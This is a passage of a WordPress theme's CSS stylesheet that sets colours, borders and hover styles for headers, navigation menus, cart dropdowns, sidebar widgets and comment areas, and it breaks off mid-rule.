.topbar_signed_in,.topbar_type_5 #rd_wpml #lang_sel li li a:hover,.topbar_woocommerce_login.type2 .topbar_sign_in:hover,.top_email a:hover{color:#e98fb3;}.topbar_type_5 .top_email:before,.topbar_type_5 .top_phone:before,.topbar_type_5 .top_text:before{color:#424242; }.topbar_type_5 .top_email,.topbar_type_5 .top_phone,.topbar_type_5 #header_socials,.topbar_type_5 .header_current_cart{border-right:1px solid #dedede; padding-right:20px; padding-left:20px;}.topbar_type_5 .topbar_woocommerce_login{border-right:1px solid #dedede; border-left:1px solid #dedede; padding-right:20px; padding-left:20px;}.topbar_type_5 .wrapper > div:first-child {border-left:1px solid #dedede;}.topbar_type_5 #rd_wpml,.topbar_type_5 .top_bar_menu{border-right:1px solid #dedede;}.topbar_type_5 { border-top:4px solid #e98fb3; border-bottom:1px solid #dedede}.topbar_type_5 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #dedede; border-bottom:2px solid #dedede}.topbar_type_5 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #424242; background:#424242; color:#e8e8e8;}.topbar_type_5 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_5 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #424242;}.topbar_type_5 #header_socials a:hover{ color:#e98fb3;}.header_current_cart .cart-content-tb.tbi-with-border{border:1px solid #dedede;}.header_current_cart .cart-content-tb.tbi-with-bg{background:#dedede;}.header_current_cart .cart-content-tb:before{color:#424242;}.header_current_cart .cart-content-tb:hover{color:#424242;}.transparent_header{background:rgba(255,255,255,0)!important;}.transparent_header{border-bottom:1px solid rgba(255,255,255,0.25)!important;}header,.mt_menu{background:#ffffff;}header.transparent_header.opaque_header{background:#ffffff !important; border-bottom:none!important;}#nav_button:before,#nav_button_alt:before{color:#848484;}.logo_text a{color:#848484;}.transparent_header .logo_text a{color:#fff;}.transparent_header.opaque_header .logo_text a{color:#848484;}.transparent_header nav > ul > li > a, .transparent_header .cart-content, .transparent_header nav > li.current-menu-item li a, .transparent_header #searchtop_img .fa-search, .transparent_header .header_si a, .transparent_header #nav_button:before {
	color:rgba(255,255,255,0.85)!important;
	}.nav_type_1 nav ul,.nav_type_1 .header_current_cart{background:#ffffff;}.nav_type_1 ul li a,.nav_type_1 a#searchtop_img{color:#848484;}.nav_type_1 nav ul li a:hover,.nav_type_1 > ul > .current-menu-item > a{color:#e98fb3; background:#202b38;}.nav_type_1 .cart-content:hover,.nav_type_1 #searchtop_img:hover i{color:#e98fb3;}header.nav_type_2{border-top:1px solid #dedede;}.nav_type_2 nav ul,.nav_type_2 .header_current_cart{background:#ffffff;}.nav_type_2 ul li a,.nav_type_2 a#searchtop_img{color:#848484;}.nav_type_2 nav ul li a:hover,.nav_type_2 > ul > .current-menu-item > a,.transparent_header.nav_type_2 nav > ul > .current-menu-item > a,.transparent_header.nav_type_2 nav > ul > li > a:hover{color:#e98fb3; border-top:3px solid #e98fb3; }.nav_type_2 .cart-content:hover,.nav_type_2 #searchtop_img:hover i{color:#e98fb3;}header.nav_type_3{border-top:1px solid #dedede;}.nav_type_3 nav ul,.nav_type_3 .header_current_cart{background:#ffffff;}.nav_type_3 ul li a,.nav_type_3 a#searchtop_img{color:#848484;}.nav_type_3 nav ul li a:hover,.nav_type_3 > ul > .current-menu-item > a{color:#e98fb3; background:#202b38;}.nav_type_3 .cart-content:hover,.nav_type_3 #searchtop_img:hover i{color:#e98fb3;}header.nav_type_4{border-top:1px solid #dedede;}.nav_type_4 nav ul,.nav_type_4 .header_current_cart{background:#ffffff;}.nav_type_4 ul li a,.nav_type_4 a#searchtop_img{color:#848484;}.nav_type_4 nav ul li a:hover,.nav_type_4  > ul > .current-menu-item > a{color:#e98fb3; background:#202b38;}.nav_type_4 .cart-content:hover,.nav_type_4 #searchtop_img:hover i{color:#e98fb3;}.nav_type_5 nav ul,.nav_type_5 .header_current_cart{background:#ffffff;}.nav_type_5 ul li a{color:#848484; border-top:5px solid #ffffff;}.nav_type_5 a#searchtop_img{color:#848484;}.nav_type_5 nav ul li a:hover,.nav_type_5 > ul > .current-menu-item > a,.transparent_header.nav_type_5 nav > ul > .current-menu-item > a,.transparent_header.nav_type_5 nav > ul > li > a:hover{color:#e98fb3; border-top:5px solid #e98fb3 !important; }.nav_type_5 .cart-content:hover,.nav_type_5 #searchtop_img:hover i{color:#e98fb3;}.nav_type_6 nav ul,.nav_type_6 .header_current_cart{background:#ffffff;}.nav_type_6 ul li a{color:#848484; border-top:5px solid #ffffff;}.nav_type_6 a#searchtop_img{color:#848484;}.nav_type_6 nav ul li a:hover,.nav_type_6 > ul > .current-menu-item > a,.transparent_header.nav_type_6 nav > ul > .current-menu-item > a,.transparent_header.nav_type_6 nav > ul > li > a:hover{color:#e98fb3; border-top:5px solid #e98fb3 !important;}.nav_type_6 .cart-content:hover,.nav_type_6 #searchtop_img:hover i{color:#e98fb3;}.nav_type_7 nav ul,.nav_type_7 .header_current_cart{background:#ffffff;}.nav_type_7 ul li a,.nav_type_7 a#searchtop_img{color:#848484;}.nav_type_7 nav ul li a:hover,.nav_type_7 > ul > .current-menu-item > a{color:#e98fb3; background:#202b38;}.nav_type_7 .cart-content:hover,.nav_type_7 #searchtop_img:hover i{color:#e98fb3;}header.nav_type_8{border-top:1px solid #dedede;}.nav_type_8 nav ul,.nav_type_8 .header_current_cart{background:#ffffff;}.nav_type_8 ul li a,.nav_type_8 a#searchtop_img{color:#848484;}.nav_type_8 nav ul li a:hover,.nav_type_8 > ul > .current-menu-item > a{color:#e98fb3; background:#202b38;}.nav_type_8 .cart-content:hover,.nav_type_8 #searchtop_img:hover i{color:#e98fb3;}.nav_type_9 nav ul,.nav_type_9 .header_current_cart{background:#ffffff;}.nav_type_9 ul li a{color:#848484; border-top:5px solid rgba(0,0,0,0);}.nav_type_9 a#searchtop_img{color:#848484;}.nav_type_9 nav ul li a:hover,.nav_type_9 > ul > .current-menu-item > a,.transparent_header.nav_type_9 nav > ul > .current-menu-item > a,.transparent_header.nav_type_9 nav > ul > li > a:hover{color:#e98fb3; border-top:5px solid #e98fb3 !important;}.nav_type_9 .cart-content:hover,.nav_type_9 #searchtop_img:hover i{color:#e98fb3;}.nav_type_9_c nav ul,.nav_type_9_c .header_current_cart{background:#ffffff;}.nav_type_9_c ul li a{color:#848484; border-top:5px solid rgba(0,0,0,0);}.nav_type_9_c a#searchtop_img{color:#848484;}.nav_type_9_c nav ul li a:hover,.nav_type_9_c > ul > .current-menu-item > a,.transparent_header.nav_type_9_c nav > ul > .current-menu-item > a,.transparent_header.nav_type_9_c nav > ul > li > a:hover{color:#e98fb3; border-top:5px solid #e98fb3 !important;}.nav_type_9_c .header_current_cart,.nav_type_9_c #searchtop{display:none !important;}.nav_type_10 nav ul,.nav_type_10 .header_current_cart{background:#ffffff;}.nav_type_10 ul li a{color:#848484; border-top:5px solid rgba(0,0,0,0);}.nav_type_10 a#searchtop_img{color:#848484;}.nav_type_10 nav ul li a:hover,.nav_type_10 > ul > .current-menu-item > a,.transparent_header.nav_type_15 nav > ul > .current-menu-item > a,.transparent_header.nav_type_15 nav > ul > li > a:hover{color:#e98fb3; border-top:5px solid #e98fb3 !important;}.nav_type_10 .cart-content:hover,.nav_type_10 #searchtop_img:hover i{color:#e98fb3;}.nav_type_11 nav ul,.nav_type_11 .header_current_cart{background:#ffffff;}.nav_type_11 ul li a{color:#848484; border:1px solid rgba(0,0,0,0);}.nav_type_11 a#searchtop_img{color:#848484;}.nav_type_11 nav ul li a:hover,.nav_type_11 > ul > .current-menu-item > a,.transparent_header.nav_type_11 nav > ul > .current-menu-item > a,.transparent_header.nav_type_11 nav > ul > li > a:hover{color:#e98fb3; border:1px solid #e98fb3 !important; background:#202b38;}.nav_type_11 .cart-content:hover,.nav_type_11 #searchtop_img:hover i{color:#e98fb3;}.nav_type_12 nav ul,.nav_type_12 .header_current_cart{background:#ffffff;}.nav_type_12 ul li a{color:#848484; border:2px solid rgba(0,0,0,0);}.nav_type_12 a#searchtop_img{color:#848484;}.nav_type_12 nav ul li a:hover,.nav_type_12 > ul > .current-menu-item > a,.transparent_header.nav_type_12 nav > ul > .current-menu-item > a,.transparent_header.nav_type_12 nav > ul > li > a:hover{color:#e98fb3; border:2px solid #e98fb3 !important; background:#202b38;}.nav_type_12 .cart-content:hover,.nav_type_12 #searchtop_img:hover i{color:#e98fb3;}header.nav_type_13{border-top:2px solid #dedede;}.nav_type_13 nav ul,.nav_type_13 .header_current_cart{background:#ffffff;}.nav_type_13 ul li a,.nav_type_13 a#searchtop_img{color:#848484;}.nav_type_13 nav ul li a:hover,.nav_type_13 > ul > .current-menu-item > a{color:#e98fb3; background:#202b38;}.nav_type_13 .cart-content:hover,.nav_type_13 #searchtop_img:hover i{color:#e98fb3;}header.nav_type_14{border-top:5px solid #dedede;}.nav_type_14 nav ul,.nav_type_1 .header_current_cart{background:#ffffff;}.nav_type_14 ul li a,.nav_type_14 a#searchtop_img{color:#848484;}.nav_type_14 nav ul li a:hover,.nav_type_14 > ul > .current-menu-item > a{color:#e98fb3; background:#202b38;}.nav_type_14 .cart-content:hover,.nav_type_14 #searchtop_img:hover i{color:#e98fb3;}.header_bottom_nav.transparent_header.opaque_header{background:#ffffff !important;}header.nav_type_15,.header_bottom_nav.nav_type_15{border-top:1px solid #dedede;}.header_bottom_nav.nav_type_15{background:#ffffff;}.nav_type_15 ul li a{color:#848484; border-right:1px solid #dedede}.nav_type_15 ul li:first-child a{border-left:1px solid #dedede} .nav_type_15 nav ul li a:hover,.nav_type_15 > ul > .current-menu-item > a{color:#e98fb3; background:#202b38;}header #header_socials a,.nav_type_15 a#searchtop_img{color:#848484;}header #header_socials a:hover{color:#e98fb3;}.header_bottom_nav.nav_type_15 .cart-content:hover,.header_bottom_nav.nav_type_15 #searchtop_img:hover i{color:#e98fb3;}.header_bottom_nav.nav_type_16{border-top:1px solid #dedede;}.header_bottom_nav.nav_type_16{background:#ffffff;}.nav_type_16 ul li a,.nav_type_16 a#searchtop_img{color:#848484;}.nav_type_16 nav ul li a:hover,.nav_type_16 > ul > .current-menu-item > a{color:#e98fb3; background:#202b38;}.header_bottom_nav.nav_type_16 .cart-content:hover,.header_bottom_nav.nav_type_16 #searchtop_img:hover i{color:#e98fb3;}.header_bottom_nav.nav_type_17{border-top:1px solid #dedede;}.header_bottom_nav.nav_type_17{background:#ffffff;}.nav_type_17 ul li a,.nav_type_17 a#searchtop_img{color:#848484;}.nav_type_17 nav ul li a:hover,.nav_type_17 > ul > .current-menu-item > a,.transparent_header.nav_type_17 nav > ul > .current-menu-item > a,.transparent_header.nav_type_17 nav > ul > li > a:hover{color:#e98fb3; border-top:3px solid #e98fb3 !important;}.header_bottom_nav.nav_type_17 .cart-content:hover,.header_bottom_nav.nav_type_17 #searchtop_img:hover i{color:#e98fb3;}.header_bottom_nav.nav_type_18{border-top:1px solid #dedede;}.header_bottom_nav.nav_type_18{background:#ffffff;}.nav_type_18 ul li a,.nav_type_18 a#searchtop_img{color:#848484;}.nav_type_18 nav ul li a:hover,.nav_type_18 > ul >.current-menu-item > a{color:#e98fb3; background#202b38;}.header_bottom_nav.nav_type_18 .cart-content:hover,.header_bottom_nav.nav_type_18 #searchtop_img:hover i{color:#e98fb3;}.nav_type_19 ul li a,.nav_type_19_f ul li a{color:#848484;}.nav_type_19 ul > li > a,.nav_type_19_f ul > li > a{border-bottom:1px solid #dedede;}.nav_type_19 ul ul li a,.nav_type_19_f ul ul li a{border-right:1px solid #dedede;}#edge-search-form .search_button_icon{color:#848484;}.nav_type_19 ul li a:hover,.nav_type_19 > ul > .current-menu-item > a,.nav_type_19_f ul li a:hover,.nav_type_19_f > ul > .current-menu-item > a{color:#e98fb3;}.nav_type_19 .cart-content:hover,.nav_type_19 #searchtop_img:hover i,.nav_type_19_f .cart-content:hover,.nav_type_19_f #searchtop_img:hover i{color:#e98fb3;}#fixed_header_socials a{color:#848484;}#fixed_header_socials a{border:1px solid #dedede;}.fixed_header_left{border-right:1px solid #ecf0f1;}#edge-search-form input[type=text]{border:1px solid #dedede; background:#ffffff;}ul.header_current_cart li .cart-content{color:#848484; font-weight: normal;}.transparent_header.opaque_header nav > ul > li > a, .transparent_header.opaque_header .cart-content{color:#848484 !important;}.transparent_header.opaque_header nav > ul > li > a:hover,.transparent_header nav > ul > .current-menu-item > a,.transparent_header.opaque_header nav > ul > .current-menu-item > a,.transparent_header nav > ul > li > a:hover{color:#e98fb3 !important;}ul.header_cart_dropdown,.header_cart_dropdown .button,#search-form,#search-form.pop_search_form #ssform,.child_pages_ctn li,#header_container nav ul li ul,#header_container nav ul li ul a{background:#ffffff;}#header_container nav .rd_megamenu ul li a, .rd_megamenu ul li a,.header_cart_dropdown ul.cart_list li a,.header_cart_dropdown .widget_shopping_cart_content .rd_cart_buttons a{color:#2c3e50;}.header_cart_dropdown, #header_container nav .rd_megamenu ul ul li a, .rd_megamenu ul ul li a,#header_container nav ul ul li a,.header_cart_dropdown .rd_clear_btn,.header_cart_dropdown .total,#search-form.pop_search_form #ssform,.child_pages_ctn a{color:#a1b1bc;}.header_cart_dropdown .quantity,.header_cart_dropdown .product_list_widget span.amount,.header_cart_dropdown .total .amount,.search_button_icon{color:#FD727D;}.header_cart_dropdown ul.cart_list li a.remove:hover,.child_pages_ctn a:hover{background:#fd727d; color:#ffffff;}.header_cart_dropdown ul.cart_list li a:hover{color:#fd727d;}.header_cart_dropdown .rd_clear_btn:hover{color:#222533;}ul.header_cart_dropdown,#search-form.pop_search_form #ssform{border:1px solid #ecf0f1;}#header_container nav ul ul .current-menu-item li a, #header_container nav ul ul li a{border-left:1px solid #ecf0f1;}#header_container .fixed_header_left nav ul ul ul li a{border-left:1px solid #ecf0f1 !important;}#header_container .fixed_header_left nav ul ul .current-menu-item li a, #header_container .fixed_header_left nav ul ul li a{border-right:1px solid #ecf0f1 !important;}#header_container .fixed_header_left nav ul ul, #header_container .fixed_header_left nav ul ul{border-top:1px solid #ecf0f1 !important;}#header_container nav ul ul li,ul.header_cart_dropdown ul.product_list_widget li.child_pages_ctn a{border-bottom:1px solid #ecf0f1;}#header_container .rd_megamenu ul li ul,.header_cart_dropdown .clear_total{border-top:1px solid #ecf0f1;}#header_container nav ul ul,.widget_shopping_cart_content,#search-form{border-top:3px solid #FD727D;}.current_item_number{background:#FD727D;}.rd_cart_buttons{background:#222533;}.header_cart_dropdown .button{background:#ffffff; border:2px solid #ffffff  !important;}.header_cart_dropdown .widget_shopping_cart_content .rd_cart_buttons .button:hover{background:#222533; border:2px solid #ffffff !important; color:#ffffff;}.current_item_number:before{border-color: transparent #FD727D transparent;}.header_cart_dropdown ul.cart_list li a.remove{background:#a1b1bc;}#header_container nav ul ul li a:hover,#header_container nav ul ul li.current-menu-item > a{background:#ecf0f1; color:#2c3e50;}#header_container nav ul ul .mm_widget_area{border:none!important; border-left:1px solid #ecf0f1 !important;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .product_list_widget a{color:#2c3e50;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .product_list_widget a:hover{color:#fd727d;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .sb_widget h3{color:#2c3e50}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #lang_sel a{color:#a1b1bc; background:#ffffff; border:1px solid #ecf0f1}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #lang_sel a:hover{color:#2c3e50;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entries ul li{border-bottom:1px solid #ecf0f1}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entries ul li a{color:#a1b1bc}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entries ul li a:hover{color:#FD727D}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #recentcomments li{border-bottom:1px solid #ecf0f1}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #recentcomments li a{color:#2c3e50;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #recentcomments li a:hover{color:#fd727d;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .rd_widget_recent_entries li{border-bottom:1px solid #ecf0f1}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .w_comment a{color:#a1b1bc;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .w_comment a:hover{color:#FD727D;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entry h4 a{color:#2c3e50;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_recent_entry h4 a:hover{color:#FD727D;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_archive ul li,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_meta ul li{border-bottom:1px solid #ecf0f1}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_archive ul li a,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_meta ul li a{color:#a1b1bc;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_archive ul li a:hover,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .widget_meta ul li a:hover{color:#FD727D;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .page_item a, #header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .menu-item a{border-bottom:1px solid #ecf0f1; color:#a1b1bc;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .page_item a:hover, #header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .menu-item a:hover,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .current_page_item a,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .current_page_item a{color:#FD727D; }#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .page_item a:before, #header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .menu-item a:before { color:#222533;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar caption{background:#2c3e50; color:#ffffff}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar{border:1px solid #ecf0f1}#wp-calendar th{color:#222533;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar tbody td a{color:#fff; background:#222533;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar tbody td a:hover{color:#fff; background:#FD727D;}#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar td#next a:hover:after,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area #wp-calendar td#prev a:hover:after{background:#FD727D;}body,#jprePercentage{color:#a1b1bc}body a,.hl_color,#sidebar #search input[type=submit]:hover,.wpb_widgetised_column #search input[type=submit]:hover,.strong_colored strong{color:#FD727D}body a:hover{color:#fd727d}h1,h2,h3,h4,h5,h6{color:#2c3e50}.partners_left, .partners_right{background:#2c3e50}.def_section,blockquote{background:#ffffff}#to_top:hover,.b-read-now:hover{background:#FD727D}::-webkit-input-placeholder{color:#a1b1bc}:-moz-placeholder{color:#a1b1bc}::-moz-placeholder{color:#a1b1bc}:-ms-input-placeholder{color:#a1b1bc}#sidebar #search input[type=submit],.wpb_widgetised_column #search input[type=submit]{color:#a1b1bc}input[type=text], input[type=email], input[type=password], textarea,#coupon_code{color:#a1b1bc; border:1px solid #eceef0; background:#ffffff;}input[type="checkbox"]{color:#ffffff; border:1px solid #eceef0; background:#ffffff;}input[type=checkbox]:checked{color:#ffffff; border:1px solid #fd727d; background:#fd727d;}.flex-direction-nav li a{color:#2c3e50; background:#ffffff;}.wpb_text_column ol li:before{background:#a1b1bc}.wpb_text_column ol li:hover:before{background:#FD727D}blockquote{ border:1px solid #ecf0f1; }blockquote:before,.post-password-form input[type=submit]{ background:#FD727D; }.code_box_ctn{ background:#f9fafb; }.wp-caption{ background:#f9fafb; border:1px solid #ecf0f1; }.tp-caption a {color: #fff;}.tp-caption a:hover { color: #fff;}.tp-bannertimer{background: #fd727d; background: -moz-linear-gradient(left,  #fd727d 0%, #fd727d 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,#fd727d), color-stop(100%,#fd727d)); background: -webkit-linear-gradient(left,  #fd727d 0%,#fd727d 100%); background: -o-linear-gradient(left,  #fd727d 0%,#fd727d 100%); background: -ms-linear-gradient(left,  #fd727d 0%,#fd727d 100%); background: linear-gradient(to right,  #fd727d 0%,#fd727d 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#fd727d", endColorstr="#fd727d",GradientType=1 );} .page_title_ctn{border-bottom:1px solid #ecf0f1;  }.page_title_ctn h1{color:#2c3e50; }#crumbs a,#crumbs span{color:#a1b1bc; }.rd_child_pages{color:#a1b1bc; border:1px solid #a1b1bc; background:#ffffff;}.search_results strong{color:#FD727D; }.search_sf .rd_search_sc #search input[type=submit]{background:#2c3e50 !important;}.search_sf .rd_search_sc #search input[type=submit]:hover{background:#fd727d !important;}.post_single .post-title h2 a,.blog_related_post .post-title h2 a,.logged-in-as a{color:#2c3e50}.post_single .post-title h2 a:hover,.blog_related_post .post-title h2 a:hover{color:#fd727d}.mejs-container .mejs-controls,.audio_ctn{background:#a1b1bc !important;}.mejs-controls .mejs-time-rail .mejs-time-current{background:#2c3e50 !important; }.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fd727d !important; }.post_quote_text,.post_quote_author,.post_single_business .post_quote_text:after{background:#FD727D; color:#ffffff!important;}.post-info a{color:#a1b1bc}.post_single .post-info a:hover{color:#fd727d}.single_post_navigation,.post-info{border-bottom:1px solid #ecf0f1}.single_post_navigation_bottom{border-top:1px solid #ecf0f1}.tags_icon{background:#2c3e50; color:#ffffff;}.single_post_tags{border:1px solid #eceef0; background:#ffffff;}.shareicons_icon{background:#FD727D; color:#ffffff;}.single_post_share_icon{border:1px solid #eceef0; background:#ffffff;}.single_post_share_icon .share-box li a{color:#a1b1bc;}.single_post_share_icon .share-box li a:hover{color:#FD727D !important;}#author-bio{border:1px solid #eceef0; background:#f9fafb; color:#a1b1bc; box-shadow:0 0px 0px #ffffff, 0 4px 0 -1px #ffffff, 0 0px 0px 0px #ffffff,0 0px 0px #ffffff, 0 4px 0 0px #ecf0f1, 0px 0px 0px 0px #ffffff;}#author-info h3{color:#2c3e50;}.author_posts_link{color:#a1b1bc;}.author_posts_link:hover{color:#FD727D;}.comment_ctn{border:1px solid #eceef0; background:#ffffff; color:#a1b1bc; box-shadow:0 0px 0px #ffffff, 0 4px 0 -1px #ffffff, 0 0px 0px 0px #ffffff,0 0px 0px #ffffff, 0 4px 0 0px #ecf0f1, 0px 0px 0px 0px #ffffff;}#business_comments #comments ul li .details span.Reply a{border:1px solid #eceef0; background:#ffffff; color:#a1b1bc;}.comment_count h3 a{color:#2c3e50}#comments ul li .details span.author a,#comments ul li .details span.author{color:#2c3e50}#comments ul li .details span.date a{color:#a1b1bc}#comments ul li .details span.Reply a{background:#a1b1bc; color:#ffffff}#comments ul li .details span.Reply a:hover{background:#222533; color:#ffffff}#business_comments #comments ul li .comment_ctn{border-bottom:1px solid #ecf0f1;}#comments > ul > li ul{border-left:1px solid #ecf0f1}#comments ul li li .comment_ctn:before{background:#ecf0f1;}input.single_post_author,input.single_post_email,input.single_post_url,.single_post_comment{background:#f9fafb}input.single_post_author:focus,input.single_post_email:focus,input.single_post_url:focus,.single_post_comment:focus{background:#ffffff}#add-comment input#submit{background:#2c3e50; color:#ffffff}#add-comment input#submit:hover{background:#fd727d; color:#ffffff}#business_comments #add-comment input#submit,#respond input#submit{background:#FD727D; color:#ffffff}#business_comments #add-comment input#submit:hover,,#respond input#submit:hover{background:#fd727d; color:#ffffff}#business_comments #comments ul li .details span.Reply a:hover{background:#FD727D !important; color:#ffffff; border-color:#FD727D;}.blog_related_post .more-link{border:1px solid #2c3e50; color:#2c3e50; background:#ffffff;}.blog_related_post .more-link:hover{color:#ffffff; background:#2c3e50;}.cbp_type03 .rp_left,.cbp_type03 .rp_right{background:#2c3e50}.cbp_type03 .rp_left:hover,.cbp_type03 .rp_right:hover{background:#fd727d}.cbp_type03 .blog_related_post .more-link:hover{background:#fd727d; border-color:#fd727d;}.cbp_type05 .rp_left,.cbp_type05 .rp_right,.cbp_type08 .rp_left,.cbp_type08 .rp_right{background:#FD727D}.cbp_type05 .rp_left:hover,.cbp_type05 .rp_right:hover,.cbp_type08 .rp_left:hover,.cbp_type08 .rp_right:hover{background:#222533}.cbp_type05 .carousel_recent_post .blog_box_content,.cbp_type08 .carousel_recent_post .blog_box_content{color:#a1b1bc}.cbp_type05 .carousel_recent_post h5.widget_post_title a,.cbp_type08 .carousel_recent_post h5.widget_post_title a{color:#2c3e50}.cbp_type05 .carousel_recent_post:hover .blog_box_content,.cbp_type05 .blog_post_link_ctn,.cbp_type08 .carousel_recent_post:hover .blog_box_content,.cbp_type08 .blog_post_link_ctn{background:#2c3e50; color:#a1b1bc;}.cbp_type05 .carousel_recent_post:hover h5.widget_post_title a,.cbp_type08 .carousel_recent_post:hover h5.widget_post_title a{color:#ffffff}.cbp_type06 .rp_left,.cbp_type06 .rp_right{background:#a1b1bc}.cbp_type06 .rp_left:hover,.cbp_type06 .rp_right:hover{background:#2c3e50}.cbp_type06 .carousel_recent_post .blog_box_content{color:#a1b1bc}.cbp_type06 .carousel_recent_post h5.widget_post_title a{color:#2c3e50}.cbp_type06 a.more-link{background:#a1b1bc; color:#fff;}.cbp_type06 a.more-link:after{background:#2c3e50; color:#fff;}.cbp_type06 a.more-link:hover{background:#FD727D; color:#fff;}.cbp_type06 a.more-link:hover:after{
background: rgba(0, 0, 0, 0.21); color:#fff;}.sp_left:hover,.sp_right:hover{background:#FD727D; border-color:#FD727D;}.sb_widget h3{color:#2c3e50}.sb_widget > h3:before{border-top:7px solid #FD727D; border-bottom:7px solid #fd727d;}#sidebar #lang_sel a,.wpb_widgetised_column #lang_sel a{color:#a1b1bc; background:#ffffff; border:1px solid #ecf0f1}#sidebar #lang_sel a:hover,.wpb_widgetised_column #lang_sel a:hover{color:#2c3e50;}#sidebar .widget_recent_entries ul li,.wpb_widgetised_column .widget_recent_entries ul li{border-bottom:1px solid #ecf0f1}#sidebar .widget_recent_entries ul li a,.wpb_widgetised_column .widget_recent_entries ul li a{color:#a1b1bc}#sidebar .widget_recent_entries ul li a:hover,.wpb_widgetised_column .widget_recent_entries ul li a:hover{color:#FD727D}#sidebar #recentcomments li,.wpb_widgetised_column #recentcomments li{border-bottom:1px solid #ecf0f1}#sidebar #recentcomments li a,.wpb_widgetised_column #recentcomments li a,#sidebar .tweets li a,.wpb_widgetised_column .tweets li a{color:#2c3e50;}#sidebar #recentcomments li a:hover,.wpb_widgetised_column  #recentcomments li a:hover{color:#fd727d;}#sidebar .rd_widget_recent_entries li,.wpb_widgetised_column .rd_widget_recent_entries li,#sidebar  .tweets li,.wpb_widgetised_column .tweets li{border-bottom:1px solid #ecf0f1}#sidebar .tagcloud a ,.wpb_widgetised_column .tagcloud a {border:1px solid #ecf0f1; color:#a1b1bc}#sidebar .tagcloud a:hover,.wpb_widgetised_column .tagcloud a:hover{background:#FD727D; border-color:#FD727D; color:#ffffff;}#sidebar .w_comment a,.wpb_widgetised_column .w_comment a{color:#a1b1bc;}#sidebar .w_comment a:hover,.wpb_widgetised_column .w_comment a:hover{color:#FD727D;}#sidebar .widget_recent_entry h4 a,.wpb_widgetised_column .widget_recent_entry h4 a{color:#2c3e50;}#sidebar .widget_recent_entry h4 a:hover,.wpb_widgetised_column .widget_recent_entry h4 a:hover{color:#FD727D;}#sidebar .widget_archive ul li,#sidebar .widget_meta ul li,.wpb_widgetised_column .widget_archive ul li,.wpb_widgetised_column .widget_meta ul li{border-bottom:1px solid #ecf0f1}#sidebar .widget_archive ul li a,#sidebar .widget_meta ul li a,.wpb_widgetised_column  .widget_archive ul li a,.wpb_widgetised_column .widget_meta ul li a{color:#a1b1bc;}#sidebar .widget_archive ul li a:hover,#sidebar .widget_meta ul li a:hover,.wpb_widgetised_column .widget_archive ul li a:hover,.wpb_widgetised_column .widget_meta ul li a:hover{color:#FD727D;}#sidebar .page_item a, #sidebar .menu-item a,.wpb_widgetised_column .page_item a,.wpb_widgetised_column .menu-item a{border-bottom:1px solid #ecf0f1; color:#a1b1bc;}#sidebar .page_item a:hover, #sidebar .menu-item a:hover,#sidebar .current_page_item a,#sidebar .current_page_item a,.wpb_widgetised_column .page_item a:hover,.wpb_widgetised_column .menu-item a:hover,.wpb_widgetised_column .current_page_item a{color:#FD727D; }#sidebar .page_item a:before, #sidebar .menu-item a:before,.wpb_widgetised_column .page_item a:before,.wpb_widgetised_column .menu-item a:before{ color:#FD727D;}#wp-calendar caption{background:#2c3e50; color:#ffffff}#wp-calendar{border:1px solid #ecf0f1}#wp-calendar th{color:#FD727D;}#wp-calendar tbody td a{color:#fff; background:#FD727D;}#wp-calendar tbody td a:hover{color:#fff; background:#FD727D;}#wp-calendar td#next a:hover:after,#wp-calendar td#prev a:hover:after{background:#FD727D;}.rd_widget_recent_entries .thumbnail a:before,.port_tn a:before,.rd_widget_recent_entries_f .thumbnail a:before{background:#FD727D;}.single_port_navigation,.port_details_full_information .item_details_info{border-bottom:1px solid #ecf0f1;}.all_projects_btn{color:#a1b1bc;}.next_project{border:1px solid #ecf0f1; background:#ecf0f1; color:#2c3e50;}.next_project:hover{border:1px solid #222533; 